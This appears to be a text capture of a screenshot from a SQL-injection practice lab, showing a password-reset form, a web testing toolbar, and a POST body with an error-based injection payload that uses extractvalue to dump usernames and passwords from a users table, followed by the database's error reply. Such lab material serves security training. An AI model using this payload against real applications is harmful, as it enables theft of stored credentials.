 Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
uname=admin&passwd=1' and extractvalue(1,concat(0x7c,(select group_concat(id,username,password) from users),0x7c),1)#
es CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
Incorrect parameter count in the call to native function 'extractvalue'